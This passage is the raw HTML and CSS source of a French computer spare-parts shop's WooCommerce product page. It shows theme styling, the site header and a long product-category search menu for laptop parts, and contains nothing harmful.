    line-height: 32px;
    word-wrap: break-word;
    font-weight: 700;
    color: #000;
    letter-spacing: -.02em;
}
.site-description {
    font-size: 15px;
    line-height: 22px;
    margin: 0;
    position: relative;
    display: inline-block;
}
.site-branding-logo a {
    border: none;
    z-index: 99;
    position: relative;
}
.site-branding-logo img {
    width: auto;
}
.site-branding-text {
    z-index: 99;
    position: relative;
}
.site-heading {
    padding-left: 15px;
    padding-right: 15px;
}
.site-heading-sidebar p {
    margin-bottom: 0;
}
.site-heading-sidebar .widget {
    margin-bottom: 8px;
    font-size: 80%;
}
.navbar {
    margin-bottom: 0;
}
.main-menu {
    position: relative;
}

#site-navigation.shrink {
    min-height: 50px;
    position: fixed;
    width: 100%;
    z-index: 999;
    top: 0;
    background-color: #ffffff;
    -webkit-box-shadow: 0 10px 20px -12px rgba(0, 0, 0, 0.42), 0 3px 20px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(0, 0, 0, 0.2);
    box-shadow: 0 10px 20px -12px rgba(0, 0, 0, 0.42), 0 3px 20px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(0, 0, 0, 0.2);
    border: none;
}
#site-navigation {
    background-color: #ffffff;
    border-top: 1px solid #e2e2e2; 
    border-bottom: 1px solid #e2e2e2;
    border-left: none;
    border-right: none;
}
#site-navigation, nav a {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    color: #000;
    border-radius: 0;
}
#site-navigation .container {
    position: relative;
}
.featured-thumbnail {
    width: 100%;
    position: relative;
}
.featured-thumbnail img {
    width: 100%;
    text-align: center;
}
.single-page-header {
    color: #fff;
    font-size: 44px;
    font-weight: 700;
}
nav.navigation.pagination {
    text-align: center;
    width: 100%;
    clear: both;
    margin: 20px 0;
}
nav.navigation.pagination .nav-links a, nav.navigation.pagination .current {
    padding: 5px 10px;
    border: none;
    border-radius: 0;
    position: relative;
    z-index: 1;
    border: 1px solid #b5b5b5;
}

nav.navigation.pagination .current {
    color: #fff;
    background-color: transparent;
}

#content-footer-section {
    background-color: #1e1e1e;
    color: #ffffff;
    padding: 15px;
    clear: both;
}
#content-footer-section .news-item h2 a {
    color: #fff;
    font-weight: 300;
}
#content-footer-section .widget-title h3 {
    background-color: #1e1e1e;
    color: #fff;
}
#content-footer-section .posted-date, 
#content-footer-section .comments-meta, 
#content-footer-section .comments-meta a {
    position: relative;
    color: #cacaca;
    font-size: 14px;
    font-weight: 300;
    font-style: italic;
}
.footer-credits {
    background-color: #1e1e1e;
    clear: both;
}
.footer-credits-text {
    padding: 20px 0;
    color: #fff;
}
.site-header {
    padding: 30px 0;
    background-color: #fff;
}

.taxonomy-description {
    margin-bottom: 20px;
}
.single-footer.row {
    clear: both;
}
/* Search styling */
.header-search-form {
    position: relative;
    display: inline-block;
    width: 100%;
    border: 1px solid;
    border-radius: 3px;
    border-color: #d9d9d9;
    height: 42px;
    background-color: #fff;
}
select.header-search-select {
    width: 35%;
    display: inline-block;
    border: none;
    float: left;
    border-right: 1px solid;
    border-radius: 0;
    border-color: #d9d9d9;
    height: 40px;
    background-color: #fff;
}
input.header-search-input {
    width: 65%;
    display: inline-block;
    border: none;
    float: left;
    height: 40px;
    border-radius: 0;
    right: 0px;
    position: relative;
}
button.header-search-button {
    border: none;
    color: inherit;
    position: absolute;
    right: 0;
    padding: 0 15px;
    font-size: 15px;
    line-height: 40px;
    top: 0;
    border-left: 1px solid;
    border-color: #d9d9d9;
    height: 40px;
    border-radius: 0;
}
form.search-form label {
    width: 100%;
    display: block;
}
button.dgwt-wcas-search-submit, button.dgwt-wcas-search-submit:hover {
    background: initial;
}
form.search-form, form.woocommerce-product-search {
    position: relative;
}
.search-submit, .woocommerce-product-search button {
    position: absolute;
    top: 2px;
    right: 2px;
    bottom: 2px;
    line-height: 18px;
}
.search-field {
    width: 100%;
    padding-right: 90px;
    border: 1px solid #e2e2e2;
    border-radius: 3px;
}
input[type="search"].search-field::-webkit-input-placeholder {
    color: #d7d7d7;
}
input[type="search"].search-field:focus::-webkit-input-placeholder {
    color: #f1f1f1;
    padding: 20px 0 0 0;
}
fieldset {
    border: 2px solid #e5e5e5;
    margin: 5px 2px 15px 2px;
    padding: 0.35em 0.625em 0.75em;
}
legend {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal;
    width: auto;
    border-bottom: 0;
    padding-left: 5px;
    padding-right: 5px;
}
/* Comments */
.comment-form #comment {
    width: 100%;
}
cite.fn {
    font-weight: bold;
}
a.comment-reply-link {
    border: 1px solid #ccc;
    padding: 10px 20px;
}
.reply {
    margin: 20px 0;
}
.comment-meta.commentmetadata {
    margin: 10px 0;
    font-size: 12px;
    font-style: italic;
}
.comment-body {
    margin-bottom: 40px;
}
.commentlist li {
    list-style-type: none;
}
.error-template {
    padding-bottom: 60px;
}
.btn-default, input[type="submit"], input#submit, button, a.comment-reply-link, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { 
    box-shadow: none;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    border: 1px solid;
    border-radius: 3px;
    padding: 10px 20px;
    color: #fdb907;
    background-color: transparent;
    font-weight: 400;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
    background-color: transparent;
    color: #fdb907;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
    box-sizing: border-box;
    width: 100%;
    margin: 0;
    outline: 0;
    line-height: normal;
    background: #fafafa;
    padding: 7px 12px;
    color: #444;
    border: 2px solid #e5e5e5;
    border-radius: 3px;
}
button#place_order {
    float: none;
    margin: 0 auto;
    display: inline-block;
    width: 100%;
    margin-top: 20px;
    margin-bottom: 20px;
    padding: 15px;
    font-size: 19px;
    border-radius: 5px;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
    font-weight: 400;
}
.woocommerce ul.products li {
    border-bottom: 0;
}
.woocommerce ul.products li.product.product-category {
    padding-bottom: 0;
}
.woocommerce ul.products li.product.product-category a img {
    margin: 0;
}
.woocommerce ul.products li.product.product-category {
    padding: 0;
}
.woocommerce-cart-form .coupon #coupon_code {
    width: 50%;
    max-width: 50%;
}
.inner-wrapper {
    display: block;
    margin-bottom: 15px;
}
.content-date-comments {
    display: inline-block;
}
.cat-links, .tags-links {
    display: inline-block;
    margin-bottom: 5px;
    width: 100%;
}
.posted-date, .comments-meta {
    margin-right: 15px;
}
.posted-date,
.cat-links a,
.cat-links span,
.tags-links span {
    position: relative;
    color: #404040;
    font-size: 14px;
    font-weight: 300;
    font-style: italic;
}
.comments-meta {
    position: relative;
    z-index: 5;
    color: #404040;
    padding: 0 8px;
    font-size: 12px;
    font-weight: 300;
    font-style: italic;
    display: inline-block;
}
.comments-meta a {
    color: #404040;
}
span.comments-meta i {
    margin-left: 5px;
}
.tags-links a {
    position: relative;
    color: #404040;
    font-style: italic;
    opacity: 0.8;
    font-size: 14px;
    margin-right: 8px;
}
.news-item {
    margin-bottom: 10px;
}
.news-item h2 {
    font-size: 26px;
    margin-top: 0;
    margin-bottom: 5px;
    font-weight: 700;
}
.news-item.layout-two h2 {
    font-size: 18px;
}
.one-news-section .news-item h2 {
    margin-top: 10px;
    font-size: 28px;
}
.news-item h2 a {
    color: #404040;
    font-weight: 300;
    font-size: 40px;
}
.news-thumb {
    margin-bottom: 10px;
}
.news-thumb img {
    width: 100%;
}
.post-excerpt {
    font-style: italic;
    font-weight: 300;
    display: block;
    clear: both;
}
.author-meta-by {
    font-style: italic;
    opacity: 0.7;
    position: relative;
    font-size: 14px;
    font-weight: 300;
}
.author-meta a {
    color: #000;
    text-transform: uppercase;
    font-size: 14px;
    margin-left: 4px;
    margin-right: 15px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    color: #000;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background: transparent;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before {
    -webkit-box-shadow: none;
    box-shadow: none;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    text-align: center;
    border: 1px solid;
    padding: 8px;
    border-radius: 5px;
    border-color: #d9d9d9;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    margin-top: 15px !important;
}
.woocommerce ul.products li.product a img {
    -webkit-box-shadow: 0px 11px 23px -15px rgba(0,0,0,0.75);
    -moz-box-shadow: 0px 10px 20px -15px rgba(0,0,0,0.75);
    box-shadow: 0px 10px 20px -15px rgba(0,0,0,0.75);
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    border: 1px solid;
    border-radius: 5px;
    border-color: #d9d9d9;
    margin-top: -20px;
    margin-bottom: 15px;
}
.woocommerce ul.products li.product:hover a img {
    -webkit-box-shadow: 0px 11px 23px -15px rgba(0,0,0,0.75);
    -moz-box-shadow: 0px 10px 25px -10px rgba(0,0,0,0.75);
    box-shadow: 0px 10px 25px -10px rgba(0,0,0,0.75);
    border: 1px solid;
    border-radius: 5px;
    border-color: #d9d9d9;
    margin-top: -25px;
    margin-bottom: 20px;
}
.woocommerce ul.products li.product .star-rating {
    margin: 0 auto;
}
.woocommerce mark, .woocommerce .mark {
    background-color: #0000;
    color: inherit;
}
.woocommerce #reviews #comments ol.commentlist {
    padding: 0;
}
.woocommerce-MyAccount-navigation li {
    list-style-type: none;
    border: 1px solid #e4e4e4;
    margin-bottom: -1px;
    padding: 5px 15px;
}
.woocommerce-MyAccount-navigation ul {
    padding: 0;
}
.woocommerce-MyAccount-navigation li.is-active {
    background-color: rgba(0, 0, 0, 0.1);
    font-weight: bold;
}
.woocommerce .select2-container--default .select2-selection--single {
    border: 2px solid #e5e5e5;
}
.woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 38px;
}
.woocommerce .select2-container .select2-selection--single, 
.woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 42px;
}
.heading-row {
    display: flex;
    float: none;
    align-items: center;
    justify-content: space-between;
    position: relative;
}
.header-right {
    min-width: 150px;
    padding-left: 0;
}
.header-right .fa, .mobile-cart .fa, .mobile-account .fa {
    font-family: "fontawesome" !important;
    font-weight: initial !important;
}
.header-cart, .header-my-account {
    float: right;
    display: block;
}
.header-my-account {
    padding-right: 15px;
}
a.cart-contents i, .header-my-account a {
    color: #000000;
    font-size: 22px;
    line-height: 22px;
    position: relative;
}
.amount-cart {
    color: #000;
    background: #fdb907;
    position: relative;
    font-size: 12px;
    padding: 2px 5px;
    border-radius: 3px;
    margin-left: 10px;
    bottom: 3px;
    font-weight: 700;
    display: inline-block;
    line-height: 1.5;
}
.amount-cart:before {
    position: absolute;
    content: '';
    width: 0;
    height: 0;
    border-bottom: 5px solid transparent;
    border-top: 5px solid transparent;
    border-right: 7px solid #fdb907;
    top: calc(50% - 5px);
    right: 100%;
}
.cart-contents span.count {
    font-size: 10px;
    padding: 0px;
    color: #000;
    font-weight: 700;
    background-color: #fdb907;
    border-radius: 15px;
    line-height: 18px;
    margin: 0;
    position: absolute;
    top: -10px;
    right: -11px;
    font-style: initial;
    height: 20px;
    min-width: 20px;
    text-align: center;
    font-family: 'Open Sans Condensed', "Helvetica Neue", helvetica, arial, sans-serif;
    border: 1px solid transparent;
}
ul.site-header-cart {
    opacity: 0;
    display: none;
    position: absolute;
    z-index: 50;
}
.woocommerce-cart ul.site-header-cart,
.woocommerce-checkout ul.site-header-cart {
    display: none !important;
}
.header-cart-block:hover ul.site-header-cart, .product-added-to-cart .header-cart-block ul.site-header-cart {
    display: block;
    opacity: 1;
    right: -10px;
    min-width: 320px;
    background-color: #fff;
    border: 1px solid #e2e2e2;
    border-radius: 5px;
    padding: 10px;
    z-index: 9999;
    animation: showup 0.5s;
    -webkit-box-shadow: 3px 3px 10px 0px rgba(0,0,0,0.18);
    -moz-box-shadow: 3px 3px 10px 0px rgba(0,0,0,0.18);
    box-shadow: 3px 3px 10px 0px rgba(0,0,0,0.18);
}
.added_to_cart {
    display: block;
}
.woocommerce ul.products li {
    border-bottom: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
    padding: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li {
    border: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce div.product .woocommerce-tabs ul.tabs li:before {
    border: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    background-color: transparent;
    padding: 0 30px 0 0;
    margin: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li:hover a {
    border-bottom: 2px solid #fdb907;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    padding: 10px 20px;
    font-weight: 300;
    min-width: 100px;
    text-transform: uppercase;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    text-align: center;
    color: #fdb907;
    border-radius: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li.active a {
    border-bottom: 2px solid #fdb907;
    color: #fdb907;
}
.single-product div.product form.cart .plus,
.single-product div.product form.cart .minus {
    float: left;
    margin: 0;
    display: inline-block;
    padding: 5px 10px;
    color: #e2e2e2;
    border-radius: 0;
    height: 40px;
    line-height: 1.6;
    font-size: 18px;
    z-index: 1;
    position: relative;
}
.single-product div.product form.cart .plus {
    margin-right: 10px;
}
.woocommerce div.product form.cart table div.quantity {
    float: left;
    margin: 0 -1px;
}
.woocommerce div.product form.cart div.quantity {
    margin: 0 -1px;
}
.woocommerce div.product form.cart .group_table td:first-child {
    width: 135px;
}
.woocommerce .quantity .qty {
    border: 1px solid #e2e2e2;
    padding: 5px;
    height: 40px;
    line-height: 1.6;
    font-size: 18px;
    border-radius: 0;
    width: 2.7em;
}
.woocommerce div.product .woocommerce-tabs h2:first-child {
    display: none;
}
.product_meta {
    clear: both;
    font-size: 14px;
    border-bottom: 1px solid #eaeaea;
    margin-top: -1px;
    padding: 20px 0;
    margin-top: 0;
}
.woocommerce div.product form.cart {
    padding: 20px 0;
    border-top: 1px solid;
    border-bottom: 1px solid;
    margin-top: 20px;
    border-color: #eaeaea;
    margin-bottom: 0;
}
.woocommerce div.product .product_title {
    clear: none;
    padding: 0 0 20px;
    margin: 0 0 15px;
    border-bottom: 1px solid #eaeaea;
}
section.related.products, .up-sells.upsells.products {
    clear: both;
}
section.related.products ul.products, .up-sells.upsells.products ul.products {
    margin-top: 30px;
}
.woocommerce span.onsale {
    background-color: #fdb907;
    color: #000;
    line-height: 1.7;
    min-height: 1.7em;
    border-radius: 3px;
}
.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #777;
}
.woocommerce ul.products li.product .button {
    margin-top: 5px;
    margin-bottom: 15px;
}
p.woocommerce-mini-cart__buttons.buttons {
    text-align: center;
}
.woocommerce div.product form.cart .variations select {
    min-width: 70%;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title {
    position: absolute;
    bottom: 0;
    width: 100%;
    background-color: rgba(255, 255, 255, 0.77);
    margin: 0 0 1em;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img {
    width: 60px;
    border: 1px solid #d9d9d9;
    border-radius: 5px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range, 
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    background-color: #fdb907;
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range {
    top: 2px;
    height: 4px;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background-color: transparent;
    border: 1px solid;
    height: 10px;
}
.woocommerce .widget ul.woocommerce-widget-layered-nav-list li,
.woocommerce .widget_layered_nav_filters ul li {
    border: 0;
}
#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
    background: rgba(235, 233, 235, 0.46);
}
.woocommerce-error, .woocommerce-info, .woocommerce-message {
    background-color: rgba(247, 246, 247, 0.1);
    color: inherit;
}

nav.navigation.post-navigation {
    clear: both;
    width: 100%;
}
.post-navigation .nav-previous {
    float: left;
    width: 50%;
}
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
}
.nav-subtitle {
    background: transparent;
    opacity: 0.8;
    color: initial;
    display: block;
    font-size: 13px;
    text-transform: uppercase;
}
.nav-links {
    width: 100%;
    display: block;
    float: left;
    clear: both;
    margin-bottom: 15px;
}
.nav-links .nav-title {
    position: relative;
}
.nav-previous .fa {
    margin-right: 5px;
}
.nav-next .fa {
    margin-left: 5px;
}
/*****Forms*****/
ol.forms { float: left; list-style: none; margin: 0; width: 100%; }
ol.forms li { 
	clear: both; 
	float: left; 
	margin-bottom: 18px; 
	position: relative;
	width: 100%;
}
ol.forms label {
	cursor: pointer;
	display: block;
	float: left;
	font-weight: bold;
	padding-right: 20px;
	width: 100px;
}
ol.forms input, ol.forms textarea {
	border: 1px solid #7E8AA2;
	border-radius: 3px;
	font: inherit;
	-moz-border-radius: 3px;
	padding: 2px;
	-webkit-border-radius: 3px;
	width: 214px;
}
ol.forms textarea { height: 300px; width: 334px; }
ol.forms input:focus, ol.forms textarea:focus { background-color: #f2f3f6; border-color: #ff9800; }
.error { color: #f00; }
ol.forms li .error { font-size: 12px; margin-left: 20px; }
ol.forms li.textarea .error {
	display: block;
	position: absolute;
	right: 0;
	top: 0;
	width: 100px;
}
ol.forms li.screenReader { margin-bottom: 0; }
ol.forms li.buttons button {
	background: #ff9800;
	border: none;
	color: #000;
	cursor: pointer;
	font: 16px/16px "Avenir LT Std", Helvetica, Arial, sans-serif;
	overflow: hidden;
	padding: 6px 3px 3px 3px;
	text-transform: uppercase;
	width: auto;
}
ol.forms li.buttons button:hover { color: #222; }
ol.forms li.buttons button:active { left: -1px; position: relative; top: -1px; }
ol.forms li.buttons, ol.forms li.inline { float: right; width: 460px; }
ol.forms li.inline input { width: auto; }
ol.forms li.inline label { display: inline; float: none; width: auto; }
		</style>
		    <link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.3.1' type='text/css' media='all' />
</head>
    <body id="blog" class="wp-singular product-template-default single single-product postid-794 wp-custom-logo wp-theme-envo-ecommerce theme-envo-ecommerce woocommerce woocommerce-page woocommerce-no-js">
		        <div class="page-wrap">
			<div class="site-header container-fluid">
    <div class="container" >
        <div class="heading-row row" >
            <div class="site-heading col-md-4 col-xs-12" >
                <div class="site-branding-logo">
                    <a href="https://www.cjl-info.com/" class="custom-logo-link" rel="home"><img width="512" height="510" src="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1.jpg" class="custom-logo" alt="EIRL CJL-INFO" decoding="async" fetchpriority="high" srcset="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1.jpg 512w, https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1-324x324.jpg 324w, https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1-100x100.jpg 100w, https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1-416x414.jpg 416w, https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1-300x300.jpg 300w, https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1-150x150.jpg 150w" sizes="(max-width: 512px) 100vw, 512px" /></a>                </div>
                <div class="site-branding-text">
                                            <p class="site-title"><a href="https://www.cjl-info.com/" rel="home">EIRL CJL-INFO</a></p>
                    
                                            <p class="site-description">
                            Pièces détachées pour ordinateurs                        </p>
                                    </div><!-- .site-branding-text -->
            </div>
                        <div class="search-heading col-md-6 col-xs-12">
                                    <div class="header-search-form">
                        <form role="search" method="get" action="https://www.cjl-info.com/">
                            <select class="header-search-select" name="product_cat">
                                <option value="">Toutes les catégories</option> 
                                <option value="adaptateur-pour-carte-graphique-pc-fixe">Adaptateur divers pour carte graphique pc fixe (3)</option><option value="adaptateurs-bnc-coaxial">Adaptateurs BNC coaxial (1)</option><option value="adaptateurs-chargeurs-et-transformateurs">Adaptateurs chargeurs et transformateurs (4)</option><option value="adaptateurs-clavier-et-souris">Adaptateurs clavier et souris (5)</option><option value="adaptateurs-convertisseurs-sata-ide-vers-usb">Adaptateurs convertisseurs Sata, Ide vers USB (1)</option><option value="adaptateurs-divers">Adaptateurs Divers (25)</option><option value="adaptateurs-divers-pour-alimentation-pc-fixe">Adaptateurs divers pour alimentation pc fixe (25)</option><option value="adaptateurs-ecran">Adaptateurs écran (6)</option><option value="adaptateurs-usb">Adaptateurs USB (4)</option><option value="adaptateurs-usb-pour-pc-fixe">Adaptateurs USB pour pc fixe (5)</option><option value="attaches-fixation-batterie-pour-ordinateur-portables">Attaches fixation batterie pour ordinateur portables (3)</option><option value="attaches-fixation-batterie-pour-ordinateur-portables-asus">Attaches fixation batterie pour ordinateur portables Asus (2)</option><option value="attaches-fixation-batterie-pour-ordinateur-portables-hp">Attaches fixation batterie pour ordinateur portables HP (1)</option><option value="bouton-power-on-off-pour-ordinateurs-portables">Bouton Power ( ON / Off ) pour ordinateurs portables (101)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-acer">Bouton Power ( ON / Off ) pour ordinateurs portables Acer (12)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-asus">Bouton Power ( ON / Off ) pour ordinateurs portables Asus (3)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-dell">Bouton Power ( ON / Off ) pour ordinateurs portables Dell (1)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-fujitsu">Bouton Power ( ON / Off ) pour ordinateurs portables Fujitsu (1)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-hp">Bouton Power ( ON / Off ) pour ordinateurs portables HP (47)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-lenovo">Bouton Power ( ON / Off ) pour ordinateurs portables Lenovo (1)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-packard-bell">Bouton Power ( ON / Off ) pour ordinateurs portables Packard Bell (4)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-toshiba">Bouton Power ( ON / Off ) pour ordinateurs portables Toshiba (27)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-samsung">Bouton Power ( ON /OFF ) pour ordinateurs portables Samsung (1)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-sony">Bouton Power ( ON /OFF ) pour ordinateurs portables Sony (4)</option><option value="cable-demarrage-carte-mere">Câble démarrage carte mère (1)</option><option value="cable-demarrage-carte-mere-piece-pour-ordinateur-pc-fixe-tour">Câble démarrage carte mère (1)</option><option value="cable-prise-anglaise">Câble prise anglaise (1)</option><option value="cable-sata">Câble Sata (7)</option><option value="cables">Câbles (34)</option><option value="cables-alimentations-pc-fixe-et-ecrans">Câbles alimentations pc fixe et écrans (1)</option><option value="cables-audio">Câbles Audio (3)</option><option value="cables-ecran-displayport">Câbles écran DISPLAYPORT (1)</option><option value="cables-ecran-dvi-d-dvi-i">Câbles écran DVI-D DVI-I (1)</option><option value="cables-ecran-hdmi">Câbles écran HDMI (2)</option><option value="cables-ecran-vga">Câbles écran VGA (1)</option><option value="cables-ecrans-pour-ordinateurs-portables">Câbles écrans pour ordinateurs portables (29)</option><option value="cables-ecrans-pour-ordinateurs-portables-acer">Câbles écrans pour ordinateurs portables Acer (1)</option><option value="cables-ecrans-pour-ordinateurs-portables-asus">Câbles écrans pour ordinateurs portables Asus (14)</option><option value="cables-ecrans-pour-ordinateurs-portables-dell">Câbles écrans pour ordinateurs portables Dell (5)</option><option value="hp-cables-ecrans-pour-ordinateurs-portables">Câbles écrans pour ordinateurs portables HP (1)</option><option value="cables-ecrans-pour-ordinateurs-portables-hp">Câbles écrans pour ordinateurs portables HP (2)</option><option value="cables-ecrans-pour-ordinateurs-portables-lenovo">Câbles écrans pour ordinateurs portables Lenovo (5)</option><option value="cables-ecrans-pour-ordinateurs-portables-packard-bell">Câbles écrans pour ordinateurs portables Packard Bell (1)</option><option value="cables-reseaux">Câbles Réseaux (3)</option><option value="cables-reseauxrj45">Câbles Réseaux RJ45 (3)</option><option value="cables-sata">Câbles Sata (14)</option><option value="cables-trefle-pour-chargeurs">Câbles trèfle pour chargeurs (1)</option><option value="cables-usb">Câbles USB (6)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables">Caches charnières et panneau de contrôle pour ordinateurs portables (8)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-acer">Caches charnières et panneau de contrôle pour ordinateurs portables Acer (1)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-asus">Caches charnières et panneau de contrôle pour ordinateurs portables Asus (1)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-dell">Caches charnières et panneau de contrôle pour ordinateurs portables Dell (2)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-fujitsu">Caches charnières et panneau de contrôle pour ordinateurs portables Fujitsu (1)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-hp">Caches charnières et panneau de contrôle pour ordinateurs portables HP (3)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables">Caddy fixation disque dur pour ordinateurs portables (73)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-acer">Caddy fixation disque dur pour ordinateurs portables Acer (11)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-asus">Caddy fixation disque dur pour ordinateurs portables Asus (9)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-dell">Caddy fixation disque dur pour ordinateurs portables Dell (3)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-fujitsu">Caddy fixation disque dur pour ordinateurs portables Fujitsu (2)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-hp">Caddy fixation disque dur pour ordinateurs portables HP (23)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-lenovo">Caddy fixation disque dur pour ordinateurs portables Lenovo (2)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-msi">Caddy fixation disque dur pour ordinateurs portables MSI (1)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-packard-bell">Caddy fixation disque dur pour ordinateurs portables Packard Bell (5)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-samsung">Caddy fixation disque dur pour ordinateurs portables Samsung (4)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-sony">Caddy fixation disque dur pour ordinateurs portables Sony (3)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-toshiba">Caddy fixation disque dur pour ordinateurs portables Toshiba (10)</option><option value="carte-mere-pour-ordinateurs-portables">Carte mère pour ordinateurs portables (2)</option><option value="carte-mere-pour-ordinateurs-portables-hp">Carte mère pour ordinateurs portables HP (2)</option><option value="carte-wifi-et-bluetooth-pour-ordinateur-portables-asus">Carte Wifi et Bluetooth pour ordinateur portables Asus (1)</option><option value="carte-wifi-et-bluetooth-pour-ordinateur-portables-dell">Carte Wifi et Bluetooth pour ordinateur portables Dell (1)</option><option value="carte-wifi-et-bluetooth-pour-ordinateur-portables-divers">Carte Wifi et Bluetooth pour ordinateur portables divers (14)</option><option value="carte-wifi-et-bluetooth-pour-ordinateur-portables-hp">Carte Wifi et Bluetooth pour ordinateur portables HP (4)</option><option value="carte-wifi-et-bluetooth-pour-ordinateurs-portables">Carte Wifi et Bluetooth pour ordinateurs portables (20)</option><option value="cartes-wifi-et-bluetooth-pour-ordinateurs-fixe">Cartes Wifi et Bluetooth pour ordinateurs Fixe (1)</option><option value="chargeur">Chargeurs (18)</option><option value="chargeurs-12v">Chargeurs 12V (1)</option><option value="chargeurs-5v">Chargeurs 5V (1)</option><option value="chargeurs-9v">Chargeurs 9V (1)</option><option value="chargeurs-divers">Chargeurs divers (23)</option><option value="chargeurs-pour-ordinateurs-portable-acer">Chargeurs pour ordinateurs portable Acer (3)</option><option value="chargeurs-pour-ordinateurs-portable-acer-chargeurs-divers">Chargeurs pour ordinateurs portable Acer (3)</option><option value="chargeurs-pour-ordinateurs-portable-asus">Chargeurs pour ordinateurs portable Asus (1)</option><option value="chargeurs-pour-ordinateurs-portable-asus-chargeurs-divers">Chargeurs pour ordinateurs portable Asus (2)</option><option value="chargeurs-pour-ordinateurs-portable-dell">Chargeurs pour ordinateurs portable Dell (3)</option><option 